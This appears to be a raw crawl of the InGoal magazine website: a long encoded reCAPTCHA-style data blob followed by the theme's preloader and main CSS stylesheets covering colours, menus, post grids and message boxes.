flJLRcOuw5BWwozCrnrCiV4gdEnDicK7w4AcwpPCnErCrsKPwrtTw4J3LDPDsnhuwo/Ci8KJO8KEw5lFw755QcO/[base64]/[base64]/DlDzDucOrw5fCjXllwojCq0USZFFedsO6woIqw61Vw7h6D3XCrVIlw4odb2XChEvDgAfDocK8w4PCuzUzGMO0woXCl8OyLUVMS0BkwppiZMO+woLDn1dXwqBAbBg8w4BUw7jCozFcYjkIw7NAccOpPcK1wp/Dn8K1wqFjw4XCtjLDt8OkwrkxDcKXwohbw4lfCFJ4w5kic8KsBDTCqsO8CMO6RMKtOcO4GcKtUD7Co8K/JMOcw55mHxUKwr3CoGnDgH/DqcOiERzDpUF3w7xTPsKBw40Xw5lBPsKwMcObVgojM1AZw4IHwpnDnUHDkAAqw7XDicKWT1pmC8O2wpjCtwYSwog5I8OWwpPCt8KLw5LCnEbCjCB0eUErXsKSDMKeXcOPb8K4wpJjw6R3w5kIbsKfw6V6DsO/W3J6ZsO5wqwQw7jDhQ0pcBhJw41mw6nCqzd3wrrDscOFUy4hB8KaM37ChCvCh8KmeMOpL0rDhSvCosKzXcK/woNLwoHCvMKmFlPCrcOeWnhJwoEtQhzDs2jChyrCmmnDrDQ0w4oOw6l4w7Azw6Icw5bDicOcbcK6C8KOw5zChMK6woFLUsKQTQ3ClsKAw5LCjsKJwpoxYWnCg3vCkcOhMysew4DDnsOWIBTCjlnDnzRIw5HCiMOvZSZ/[base64]/DgkvDp8KRAVjCosORw6HCscK5w59JU2Aaw6wbHMKewpZGw6I+MMK4JTHDusKfw4vDgcOQwqvDnQVgw7A9NcOqw7/Djy7DpcORPcOJw5llw6Etw4QZwqJGRXTDlndYw7chV8O8w7hSBMKGbMO5OBB/w77DvVHChRfCkAvDp2LCpDHDhwUdDz/CkHLCs2oBf8Krwp0dwoMqwp5gwo0Tw71FX8KlMnjDrWZHJcKnw5UmJAJowqx5CsO1w4xzw6DDqMK9wpthAcOHwo9dG8Klwo/Ct8KdwqzCii9qwpDChB0QPMOWAcKBR8KMw4tjwq4Dw6N8DnfCvcOTK1XCocKuanVhw4PCiBBAfQ7ChsKOwrkzw68ETFZfb8KXwq/CknvDiMKGSsOXQMKgKcOSTknDs8OBw5vDtRQhw5TDvcKlwqPDpRRzwpXCkMOlwpgRw5Qhw4nDo1oGCx/[base64]/Dl8KBwqHClgIMw4Upw5LDrCvDrcKTw5LChXZcw5R9wp8KcsKiw7TDqRnDsXYZZ2FDwrzCoSfDhwbCmAx8w7LCvADCiG8Rw58gw6/DrD7Cv8K3dcKMwo3DvsOrw6wwIj9sw7tYN8Ksw6vCo2zCu8K6w5QVwrvCiMK/w47CpyFPwo/DjzodPcOXaQxXwpXDssOJw4jDvTZbQcOCJMOqw41ASMOYC3oVw48KOsOkw4ZcwoEZw5/CqlFiw5LDvcKiwpTCucOCMGkCIsODJRXDnkPDmjtAwprDucKLw6zDpzLDqMKiPkfDpsKAwrzCqMOeNwzCrhvDgg4Tw6HDpMOiKMKjbcOYw5hHwovCn8OPwo83wqLCtcKFw7vDgiXDr08JacOtwrs4HlzCtsKSw6HCp8Oiwo3Ch3fCpcOBw4DDpgnDp8KUw57CuMK/w6ZNFgcXOMOLwqQFwrN6KsOgHjQrB8KuDm7DgcKcAMKUw4TCugLCvgVUbUldw7TDugEAUVTChcKqEnjDksOfw7llITfCiiXDlsO0w7gLw7nDp8OyTAPCgcOww78Nf8KuwpLDscKnGCoJdX7DuF0Wwrp5AcKhf8ODw701wq4Ow4/CqsOlAsKywrxEwqzCkcODwrYsw5/[base64]/Co8KtfVJxw7zDncKeecKKHRnDlAfCtw8NwpJ2eT3CnMK3w40SfFvDmhLDo8Oeb0LDrcOiORl3U8OvMAN9wrTDmcOZR3oIw4BTSSUJwrg/BQjDv8OXwr8TGMO8w5jCjMOcIwbClcORw5zDrRbDkMOUw50/w7QDInfCosK6IMODeD/CocKJTjjCl8O8woJWVRgUw5woCGtaeMO4wrlaworCqcOlwqF7STHCrzMFw4p0w6gJwp4Xw75Kw7nCnMOFwoMKR8KXTX/Dv8KMwrsqwq3DhnbDjsOAw6o7eUZqw47Cn8KfwoBIThZ4w7nDi1fCm8OreMKuw7nCsXt7woN5wro/wpPCsMOtw5kGNEnDpG7CsxjDhMOKCcKEwp0qwr7Dh8OFAFjCiknCszDCiHLCs8K5bMK+b8OifgrDrsO+w4DCl8KJDcKhw4XDqMK6WcKLJ8OgIcOEw48AUMOID8K5w57CncKAw6cpwqt7w7wWw7siwq/Cl8KPw5fCmMK3HiIyGi5MdmkuwoUGwr/DhcOcw7LCiGPCncOyYBUowpIPAmk+w6N2ZknDtB3CoDh2wrxBw6gswrt5w51dwo7DjBV0U8OSw6zDuyVew7bChnvDmcKCXMKLw5TDlsKYwpLDnsOcw5/[base64]/wrDDqsOydEdIGMKiw5XCiGvDiSzCk8OJwrrCvExZeDsowrNUwrTCsQTDohDCshRmwofCiWnCrHzCqQvDv8Ojw7cpw49YEGXChsKnw5EBw5IZTcO0w6bDtsKxw6vCmCIHwpLDj8KCfcOXwpXDssKHw64ew6bDhMKCwr0Fw7bCvcKiw4svw5/DrDFOwrPCrsKLwrdjw6YKw6sdIsOnYgnDg3DDsMO2woEZwo7DssOOV0fCmMOmwrnCj2hpO8KYw6dWwrfCpsKGKcKyGhzCpizCpCXDkmAlRMKNew7CgMKtwqRGwqcyb8Kwwq/[base64]/DhEd2DlNgwp3Dk3jDpMKSIXzCpnkXwqXDtALCgXIPw5JOw4TCgsO9wpZxwpfCrQ/[base64]/DrlwARcOVw6jCrcOYw5XCjjdJJ8O8OBgaw6REw5jDmSPCj8Kywp8bw7TDiMO3VsOmF8KEasOhUcOywq4AfMOlPmcnPsK2wrLCpcOjwpfCisKyw7jCvMO8N0Q/ImnDj8OXOG1FUjIifRV8w5fCisKpDg3DscOvHHbChndxwokSw5/Cq8Khwr1yVsOkw7klXh/Dk8O5w5ZRZzXDsn1vw57DgsO0w7XCmz/[base64]/XMOtSMOTw5/DucOBHDYpwqjCgjZOfTceZHLDqcKTWcO5QAwAcsORcMK5wrLDs8Orw4DDsMKbRk3DmMKWecOOw7fDlcO7eEnDs1kiw4/DgMKKSTLDgMOOwq/DskjCs8KwXsO3VcOoT8Kawp/CgsOmP8ONwoRnw7NwJMOtw7xcwrwVbXR1wrxZw6XDicOMwqtfwofCssKfwo9OwoPDv0HDtcKMwonDkzpKecKCw7LClkdaw7QgfcKow7RRJMKiDXZ/w45GOcOEAE4vw4I7w55zwoVvZRBfMiDCusO2VADDljYOw6nClsK2w6/CpF7DqUbCh8K4w6EVw6DDgnVGKcONw5UAw7LCuxzDihrDosOgw4TCphfDkMONwoHDu2PDq8OIwq7CuMKmwpbDmXkIcMO6w4Q0w7vCmcOkeE3Ct8OreGTDtEXDt0YvwrjDjj7Dr1bDk8KWD0/CpsKfw4BOcMKrSgQTZlHDtl43wr5FUCjDgk7DjMOow7ltwr4fw715MsO2wphDCsKJwp4hajg3w6bDtsOEIsKJTR4/woVgWsOIw61SLEs/wp3ClsKhw5A1bzrCt8OhHMKCwoPDhMKCwqfDlAXChsKQIAjDjELCvjPDixFOCMKWw4bCgmvCtyNFRgLDrAFtw6fDo8O0H3lkwpB5wqgewoDDjcOvw6Y/[base64]/Cg8Kewr9vH8Ogw4/CtEDDqSrDh8KSAzVmwpE9Nm1gZMKBwrA3PybDhcO/[base64]/CqSJwCV7CiArCv24jwrXDtQPCklU2S0nDjXc7wqfChcOvw6fDk3Eww4jDpsOkw6bCmBsBJcKNwq1lwrFMD8ORAivCqcOvYsKuCEXDjsORwpgKwrxeLMKdwqHCpQM1w4fDgcOGKGDChywhw6Fgw4DDksO/w4YcwqrCjQchw6Unw4E4fC/Cm8ODEcOwEMOhLcOBW8KaJidcYAQNc2zCnsOuw7LCjngQwpRxwpPDnMKbScOmw5fCrisRw6FbYXvDmwHCmxkpw5AkLnrDg3YLwpVjwqJRQ8KgPGdxw6sQO8OuGWN6w4Vyw63DjUcIw60Pw6duw4jCngANEU1ZEcKOF8KXH8OqIGA3AcK6wo7CkcOAw4tjT8K7MMKgw7/Ds8OsMcOCw5TDnyFaAMKBCXU2WcKMw5R3Z2nCosKqwr8Ncm9SwrRjb8OfwrgYa8OuwoTDrXgsfmQRw4ImwoARGUwIWcOGIcOCKgzDpsO3wo/CtV5sDsKdZWEUwovCmMK2PMK+JsK9wod2wozCtx4ewosPc0zDu2oBw4EwMFzCrsOZSDN/QHrCrsOiCArDnyTCsgJ4AQd2woTCplDCh2sOwqvDiBdrwrFZwoJrH8Oiwow6KAjDtMOewr9cOV0WHMOswrDDr2UEbyDDshjDtcOGwqFZwqPCuBfDscOYB8O0wqnChsK7w4Zaw4BYw7LDjMOCwpNHwrptwrDCnMOCO8OudMKtVAgqJ8O7w6/[base64]/woXCmA7CqAbDk8OGdykNUMKPFcKtwrMYKsK1w77DpRnCiTTDlW3Dg3kDwr5UQgB0w6LDs8OubADDgMKzw7DCr2Bbwq8Kw7HCnBHCk8KGJcKlwozDrMOcw67CmSDDj8OZwqBuGknDmsKhwoHDmhBbw5FEfDXCmT9sSMOfw4rDuFNGw4d6DHnDgsKOQEp/a2Amw5PCocOuXVnDpCFhwqsFw7rCiMKfYsKMN8KcwrtUw68QAcK4wrXDrMK7SA3Cv0DDpQcuwrvCmD1nOsK5TDpTPFRXwqTCusK0eWlcRzPCh8KqwpcPwoXCq8OLRMO6TsKCw4vCiiVnO17DrCA3wqMxw5/DsMOeVi53w6/[base64]/Co8OTwoTDgMOqAsOZw7DDgWcjYsOGTCzDunt5BMKBCMOpwqVSWlIIwpFowobDjMOGQFrCr8KsFMKtX8Odw7zCvgRJdcKNw65yIHvCixPCgjjCrsK+wr9rWXnCuMKPw6/[base64]/[base64]/[base64]/CugsbwrfCkMOvw57DslvCpAx0exMScMOSwpABP8Kcw6gAwocOasK7wr3ClcOTw6o0wpLChCpqVSXCu8OKwp9HW8KqwqfDv8Kzw47CsCwdwrQ5WhstZXQswpkswpFyw5RaC8OxEMOlw7nDkkdEIcO/w4vDjsOhP19MwpzClFHDq1PDoB/Cu8KISglGZ8OxRMOww6NOw7zCiW/CicOow6/CisO0w5MXdUdEacOSRyPCj8K4MB48w7c5worDtsKdw5HCksOEwpHClRxXw4nCosKXwrxSw6LDgitQwp/CuMK2wop8w5EWA8K5I8OIw4nDrmN8XQJSwrzDusKlwrfCnFPDhlfDmW7CkFfCnArDo0ocw6gJbmLCmMKkw47Dl8KTwrlTQm/[base64]/[base64]/Dpn/[base64]/[base64]/CvmkUDsKaHsOgPXHDlsOVSAAHWcOwUUFQHjzDosKNwrLCq1nDgcKXw6Imw7U0wp4qwqUVT2rChMOzf8K0EcOnIsKMQMKlw7kOw59ebRMmSmtywp7Dk1rDg2VYwoLDtMOdRBgtHSDDrMKTJS90b8K9LxnCmMKNHyYswoNnw7fCtcOHUw/[base64]/[base64]/[base64]/DtsKew5LCphkbMcKNw7bDqcKqDMObwqEcwpHDl8OAw7bDhsO4wqjDqcOMFh0gAxIPw6hjDsOFK8KcdTNbDhF8woHDqMKLw6QgwrvDlDxQwqhHwrzDox3CrlI/wr/[base64]/Cs8ODw57CgMKJFwXDtEfCs8K5OMOtw4RHdm7Dg3fDh04dH8OFw6kwZMKINwTCtAzDrBVpw5lWCB/[base64]/fwMwNMKVw5HCtghtWMKnSMKlFMOnDDHCsQjDqcO0wrLDmsKWw7DCrcKiUsKdw7peRcKBw6F+wpvDkjRIwqhWw4TClifDkipyKcOaF8KXYXxmw5A3asOWT8OCVSIoE07Dh17Du2jChEzCoMOAMsKLwrHCu11twq8aQsKLLz/Cm8OJw5Z8eUorw5IVw4gGQMKuwpQwBnXDjxwWwr52wqYUeGA9w6fCl8KRe2nCvQ/CnMKgQcKkPcKvNiJlUMKFw53Do8KMwpV0TsKnw7ZOB2o2VB7Dv8KRwoJ0wqk9EsKxw6kbFF9RJwfDlxRywo7CrsKAw5PCmXwFw74jZivClsKbPmh0wrHCjsK9VzlEPknDncO9w7Q1w4bDpcK/[base64]/[base64]/N8Odw7nDp8ONwp/CiBPCljDDtkBxw6HCinXCqsK2wqHDghnDjcKXwrJ0w5xVw4Iuw6ttNwvDoyfCpCQ2w4/[base64]/CiCHCl34Dw65Pw5N/[base64]/DgUYoXz7Cu8Ozw50Tw4PCpcKOwqvCu3rCs0ttGlwSLMOBwqJXUMOAw5vDlMKFZMK5TcKCwocLwrrDpQnChsK4cHkfBxvDssKyAsOFwqvDv8KHZQzCtyjCoWhtw4rCqsO8w5gFwp/DiXjDqVLDhRRba0MfScK+T8ODVcKyw7s2wpcrEBXDmk0+w4lLKUTCvcOowrhEMcKaw5I4Pk4XwocIw5NrTcKxejTDlzYCS8OHHCwcacKgwq4kw5rDjMKCdC7Dh1zCgRPCo8OXOgXChMOQw5jDvmDChsOmwp/DqSVrw4LCnMOYDhh9w6I8w44pODvCuHREOcO9wphswoLDvAlzwoZbfsOHUcKqwrbCv8OFwr/CoSp/wod5wp7Co8OYwrTDombDrsOGF8KkwoLCvSBuLVUwPg/CiMKnwql2w58ewoEqMMKPAMKqwovCoiHCjgApw5wIG0nDi8KhwodmfGlZLcOawpU7dcO7cVBvw5Qdwp87JzrCgsODw6PDrcOiOVtxw5bDtMKtwrHDiR3DlDTDgXLCuMOOw45Rw706w7bDtzvCgTALwpwpd3DChsK4YC3DhMK4bxbCi8OyDcKYTzbCrcK1w5nCkwo/C8OewpXCgy9qwoBDwqnDgBA9w4cyTX1ZXMK6wphVwoUrw78EDFpXw7IxwppKd2YxCMObw6vDmEJOw6xobDs2R2TDpMKNw41absOcNMOuFsOeOcKcwofCohwWw7rCpMK/JcKbw5NtC8OYURQMP01RwoZpwr1HH8OiKEHDlxkLKcK4wofDmcKVw7snKizDosOccWFcL8KXwprCscKYw4TDnMOdwpjDvsOYw6DColBsM8KWwpYwYxsKw6bDqx/DosOFw6fDu8OkV8KUwqzCmcKVwrrCvj5JwpIvT8OxwqhFwq1Zw6vDscOxDBTColrChCwIwrQKVcOhw5HDpcKyU8Ovw5bCjcKkw6BDKAfDpcKQwrLCuMO+T0LDhnZTwo7CsQZ/w6XCpm7DoEFoUlwtAcO/Y0F4ARHDqDvCjcKlwp3CtcO7VlTCiWPDoxseD3fCh8OKw6YCw4gFwrFswoxFYB7Cql3DkMOFQcOuJsKyWyEpwoPCpngJw4PConPCrsOZScOpbR/DkcOywr7Di8Ksw4cPw4rDk8O1wr/[base64]/CssO9FEAnF8OGw7JTdAZhLHzCn8OJbU8JcT/[base64]/DksK8w5vDnmtBwoTCuQkawpzDtcOtbMKRw4vCocKyWkLDocKhdcKtNsKhw7JxKsOsTx3Cs8KkM2HCnMK6wo3ChcOBCcKXwovDjwXCmcKdZcKVwrsrM3nDm8ONLcOOwqN/w4lNw60rDMKZekNRw4lZw4UHNMK8w6zDg0omf8OWbndDw53DjcO3woMTw4ARw7hjwrzDlcO8EsOYGcOVwpZawp/[base64]/[base64]/CrMKvKnvDlEJof27DgS3Dn3bDr8Kfwpo/wo9YL1XDlTsPwpTCn8KYw6VyacK1fCPDuzPDm8O0w7ceaMO/w61zW8OowqfCvMKvw4bDh8KywoRUw7MpXsOJwqUPwrjCrjdFHcOcw4PCli5zwoHCv8OdPitVw6E+wpDCn8Kiw5E3C8KxwpI+wqPDr8OcIMKHGcK1w7I4AD7Ci8ONw456ASXDhHfCgXsQw4jChlcpwpPCu8OJLsODIBMAwp7CusKOMXrDkMKAPWnDp07DsXbDhho1GMO/KsKdYsO5w4J9wqYrwr/CnMKNwrPCpWnCrMOFwrNKw5/[base64]/DihzCljPDrTfCgVXCp8OdSWTDmsOow711QH/[base64]/fwcaw4tNfsO0woDCngTCgsKBwqfCpsKfJB7DgwLCisKORcOJC2UfbWBGw4/[base64]/Dpi/CgsOnV0jCrSzDkCAmAsOswrHCqcOyw6Jrwr8ww7pwf8OucMK+Z8KCwo5uUMKbwoRVGwfCmsKgTMKmw7bCrsOKPcORADvCgwNBw6pVCg/CqgJgIsOdwr/CvEbDrG4hJ8OVBk7CqgbCoMK7Q8OawqDDuXkLFsK0ZcO8wrJTwqrDqnHCuj49wrfCpsKPD8O+QcOpw6hdwp1RcMOpRBgOw79gF0TDhsKxwqByNMObwqvDsF5vPcOtwoDDnsOEw7XDhFJCd8KRC8KNwo4yJGwKw5MCwrHDu8Kowq9FeCPCmw/DrcKGw4tQwpV/wqfCsgx9KcOKQjBDw4XDhVTDgMO8w5NRw6XCv8OwFBkAWcODwoDDm8KSPMOAwqJcw4gyw4JuNsOtwrPCn8ORw5PChcOPwqcgBMK1P2DDhTlqwqRkw5VLGMKgHCZ9FCrCmcK/[base64]/wqgjw5UPC0ZlMzp0wqnCmlTCucK/eA7DlHbCo001aF7Duyo5X8KdesOoKGLCt2bDk8Knwr0kw6MMBxzCv8Kyw5A9HXrCpxTDvXVkI8O+w5vDh0pOw7jCgMOuH180wpvCrcOXTl/ChEsKw414U8KXNsK/w4HDgHvDk8KWwqTDocKdwrpzbcOgwrfDqwwmw77CkMOARirDgCYbAX/CmQHDrMKfw4VidGXClUTCpsKewr8xwrDCj3fDrwFew4jDv37DhsO/QE97Ok3CuWTDqsO4wpzDsMKRR1nDtm/Cm8OgFsO7wpzClkNVw7EYZcKtVVMvasOOw6V9wrTDg0kBYMKxK0lew6PDi8O/woPDvcKlw4TCuMKqw5B1C8OnwosuwqfCpMKyRRwxw4fCmcOAw6HClMOhTsK3w4xPLnpkwpswwoZxLGBUw5QmJ8KjwrwRTjPCvAI4YWDCg8ODw6bDvMOxw55vHlrCsCXCrT3DlsOzETTCkibCnsK+w4luwp/DjcKGcsKFwrMzPxJ8w43Du8KEZlxJJsOGO8ORDkLCm8O4wrRqHsOWGTYqw5rCm8OvC8O/w6DCmBPCvU44XCkleHPDpcKAworCql4eZMOqFMOQw6nDqsOeLcOuw5QkIMOUwpc4woJNw6jCocKnFsKmwq7DgsKyNsO0w5LDhMOGw6jDkFXDuQs0w64aDcKgw4bCh8K1Q8Ojw5/DocOTejllw47Cr8OKUsKyI8KMwqIREcOFBcKQw5VwRcKWQzZ+wqLCisOjJDlqK8KDwrfDuxpyRzXCmMO/L8OWBlM0VU7DrcKhBDFuOloXLMKfX0HDoMKyV8KTEMOnwr7DgsOuWD7CoGR0w6zDgsOTwp7CjcKeZwTDrlLDu8Kdwps5QCLCkcK0w5bCh8KfHsKmw4U+GFzCo35pLT/Dn8OIDUDCumvDjQRdwohWWyPDqHUlw4fDhFMswrfDgcO8w5rCijTDv8KOw4pnwr/DlcO5wpM+w7ZTw5TDtDXCm8OhERsQEMKoKQ5KOMOrw4LCt8O4w7/DncKYw4zChMK6dG/DucOZw5TDtMO+JGguw5l2Pj5dJMOJH8OBQsKpwrBmw7UhNT0OwoXDpQlUwqoPwrfCryhBwpTCmcOOw73CpzxfKiNlLwHCm8ORUDITwpxnXMO0w4cDfMKSNsKGw4TDqiLDpcOlw6HCrg5Zwp/DugvCssKXfsKOw7nCsBUjw6NJHMKCw61xDQ/CgWNFYcOmwp/Dr8KWw7zClRpSwogmOg3DiT/CtC7DusOqZRkdw67DlMOSwrvDqMKEwp3CrsOqB07Cg8KNw53CqEUIwrXDl2DDkcO1XsKvwrLClMKzQD/[base64]/DhiMgw5pXw4thwpvCoVkmIk4vwq56w6zCjcK4O1Q6UMOXw4QmNFJcwolVw50KBXUwwp/DoHvCuVMMY8KRawvClsOqKUxedFvDtcO2wrjCigYscMO5w7bCh2VJT3nCuhDDkS57w4w0BsKkworCjcKdX3oowpbCrijDkh57wpZ/w6rCtXsLTRcaw6DCqMK2M8OdUjrCjArDk8KmwprDrkFFU8K1dE7DkAjCmcOewqAkaBfCs8KVTxYAJSjCg8Kdwop1w4HClcK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UwA/8NFLK7RozVyhPSY2120HIFalJ8ItRQL1T7MHKcQ\\u003d\x22,1,0,null,1,1768728415124,0,0,[159],null,[246,48],\x22RC-1qiT_jjLqErkiQ\x22,null,null,null,null,null,\x220dAFcWeA5vWGrOS0bm27-Jw3OgbTorFIP-IOXvW8sfzQHisBdxprNN_bgy8opYPmIrcoZXf55QNomzRttpxZydW7oUN3iFeZyyTg\x22,1768811215065]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0
body_size: -170
content:
#ingoal-preloader {
	position: fixed;
	inset: 0;
	z-index: 9999;
	background: transparent !important;
	backdrop-filter: none;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.35s ease, visibility 0.35s ease;
}



#ingoal-preloader.is-hidden {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.ingoal-preloader-spinner {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 4px solid rgba(255, 255, 255, 0.15);
	border-top-color: #ffffff;
	animation: ingoal-spin 0.8s linear infinite;
}

@keyframes ingoal-spin {
	to { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0
body_size: 2675
content:

/* 
 Theme Name:     InGoal
 Author:         David Hutchison
 Author URI:     https://ingoalmag.com
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

/* ============================================================
   INGOAL COLOR SYSTEM (CSS variables)
   Define brand-wide colors here and use via:
     color: var(--ingoal-blue);
     background-color: var(--ingoal-grey-light);
   Over time, replace hard-coded hex values with these.
============================================================ */
:root {
  /* Brand blues */
  --ingoal-blue: #012785;
  --ingoal-blue-light: #0073e6;

  /* Feedback / status colors */
  --ingoal-red: #c62828;
  --ingoal-red-light: #ffebee;

  --ingoal-green: #2e7d32;
  --ingoal-green-light: #e8f5e9;

  --ingoal-amber: #f9a825;

  /* Greys / neutrals */
  --ingoal-grey-light: #eceff1;
  --ingoal-grey-mid: #b0bec5;
  --ingoal-grey-dark: #37474f;
}

/* =========================================
   Pagination (WP-PageNavi)
   - Overrides WP-PageNavi plugin styles
   - !important is usually needed here
========================================= */
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 0.3em 0.8em !important; /* override plugin padding */
  background: #999 !important;      /* ensure base background */
  transition: all .5s;
}

.wp-pagenavi span.current {
  background: #333 !important;
}

.wp-pagenavi a:hover {
  background: #333 !important;
}

.wp-pagenavi .pages {
  background: none;
}

/* =========================================
   Header / Menus (Divi + Theme Builder)
========================================= */

/* Logo */
.et_pb_menu__logo img {
  padding-bottom: 10px !important; /* Divi often sets this inline */
}

/* Kill Divi’s default bottom underline on links */
.et_pb_menu .et-menu > li > a:after,
#top-menu > li > a:after {
  display: none !important; /* Divi uses this pseudo-element for underline */
}

/* Mobile burger icon colour */
span.mobile_menu_bar:before {
  color: #fff !important; /* overrides Divi’s default icon color */
}

/* Hide old “Select Page” fallback */
.select_page {
  visibility: hidden;
}

/* Links in dark modules */
.et_pb_bg_layout_dark .et_pb_module_header a {
  color: #fff;
}

/* ---------- Spacing normalization ---------- */
/* Support both Theme Header (#top-menu) and Menu Module (.et-menu) */
#top-menu,
.et_pb_menu .et-menu {
  display: flex;
  gap: 22px; /* uniform spacing between items */
}

/* Remove stray margins/padding from LIs */
#top-menu > li,
.et_pb_menu .et-menu > li {
  margin: 0 !important;  /* Divi adds margins */
  padding: 0 !important; /* and padding on li items */
}

/* Normalize anchor padding; keep decent hit-area */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  display: inline-block;
  padding: 8px 0 !important; /* vertical pad only; horizontal handled by gap */
  line-height: 1.1;
}

/* Add a little extra room only for caret items without affecting layout */
#top-menu .menu-item-has-children > a,
.et_pb_menu .et-menu > .menu-item-has-children > a {
  padding-right: 14px !important;
}

/* Neutralize “current” item padding anomalies */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  padding-left: 0 !important;
}

/* Optional: center the whole menu row (remove comment if you want it centered) */
/*
#et-top-navigation #top-menu-nav,
.et_pb_menu .et_pb_menu__menu {
  justify-content: center;
}
*/

/* ---------- Hover/Focus/Active indicator ---------- */
/* Subtle animated bar that appears on hover/focus and persists on current page */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  background-image: linear-gradient(currentColor, currentColor);
  background-repeat: no-repeat;
  background-position: left calc(100% - 0px);
  background-size: 0% 2px; /* hidden initially */
  transition: background-size 160ms ease-in-out;
}

/* Show bar on hover + keyboard focus */
#top-menu > li > a:hover,
#top-menu > li > a:focus-visible,
.et_pb_menu .et-menu > li > a:hover,
.et_pb_menu .et-menu > li > a:focus-visible {
  background-size: 100% 2px;
}

/* Keep bar visible on the active page items */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  background-size: 100% 2px;
}

/* Respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  #top-menu > li > a,
  .et_pb_menu .et-menu > li > a {
    transition: none;
  }
}

/* =========================================
   Utilities
========================================= */
sup {
  font-size: .6em;
  vertical-align: super;
  bottom: 0;
}

/* Divi/BlockUI overlay tweak (Woo/checkout/loading overlays) */
.blockUI.blockOverlay {
  background-color: #0088d0 !important; /* override inline styles */
  opacity: 0.1 !important;
  box-shadow: 0 0 10px 1px #000 !important;
}

/* Audio player time visibility */
.mejs-time {
  overflow: visible;
  margin-top: -10px;
}

/* Social icons (custom ACF) */
.social-icon {
  display: inline-block;
  font-size: 24px;
  margin-right: 10px;
  color: #333;
  transition: color .3s ease-in-out;
}
.social-icon:hover {
  color: #0073e6;
}

/* Centered social UL (single, de-duped copy) */
ul.centered-social {
  width: 100%;
  text-align: center;
  margin: 0;
}
.centered-social li {
  float: none;
  display: inline-block;
}

/* Footer spacing */
#footer-widgets {
  padding-top: 10px;
}

/* =========================================
   Content: Drop cap
========================================= */
.et-dropcap {
  color: #012785;
  padding-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-right: 10px;
  font-size: 7.5em;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: grey;
}

/* On mobile (screens ≤ 768px), scale it down */
@media (max-width: 768px) {
  .et-dropcap {
    font-size: 3.75em;
    -webkit-text-stroke-width: 1px; /* optional for better balance */
  }
}

/* =========================================
   Custom “Related Posts” grid (shortcode)
========================================= */
.ingoal-post-list.grid-2-columns {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

@media (min-width: 600px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr;
  }
}

@media (min-width: 1024px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.ingoal-post {
  display: grid;
  grid-template-rows: auto auto 1fr;
  border: 1px solid #ddd;
  padding: 1rem;
  background: #fff;
  text-decoration: none;
  color: inherit;
  transition: all .3s ease;
  height: 100%;
}

.ingoal-post:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0,0,0,.1);
}

.ingoal-thumb img {
  width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: cover;
  transition: transform .3s ease;
}

.ingoal-post:hover .ingoal-thumb img {
  transform: scale(1.05);
}

.ingoal-title {
  font-size: 1rem;
  margin: .5rem 0 .25rem;
}

.ingoal-excerpt {
  font-size: .9rem;
  color: #555;
  line-height: 1.2;
}

.ingoal-excerpt p {
  margin: 0;
}

/* =========================================
   Content spacing
========================================= */
.et_pb_text h2 {
  margin-top: 1.5rem;
}


/* ============================================================
   INGOAL MESSAGE STYLES (uses CSS variables)
   Reusable message boxes for all systems (gift, referrals,
   membership, login, forms, etc.)
   Usage:
     <div class="ingoal-message ingoal-error">...</div>
     <div class="ingoal-message ingoal-success">...</div>
     <div class="ingoal-message ingoal-warning">...</div>
     <div class="ingoal-message ingoal-info">...</div>
     <div class="ingoal-message ingoal-notice">...</div>
============================================================ */

.ingoal-message {
  padding: 20px;
  margin: 20px 0;
  border-radius: 8px;
  border: 3px solid red;
  background: yellow;
  font-size: 1rem;
  line-height: 1.6;
}

/* Ensure inner <p> tags don’t create spacing gaps */
.ingoal-message p {
  margin: 0;
}

/* Error (red) */
.ingoal-error {
  border-color: var(--ingoal-red);
  background-color: var(--ingoal-red-light);
  color: var(--ingoal-red);
}

/* Success (green) */
.ingoal-success {
  border-color: var(--ingoal-green);
  background-color: var(--ingoal-green-light);
  color: var(--ingoal-green);
}

/* Warning (amber) */
.ingoal-warning {
  border-color: var(--ingoal-amber);
  background-color: #fff8e1;
  color: var(--ingoal-amber);
}

/* Info (blue) */
.ingoal-info {
  border-color: var(--ingoal-blue-light);
  background-color: #e1f5fe;
  color: var(--ingoal-blue-light);
}

/* Neutral notice (grey) */
.ingoal-notice {
  border-color: var(--ingoal-grey-mid);
  background-color: var(--ingoal-grey-light);
  color: var(--ingoal-grey-dark);
}

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420
body_size: -124
content:
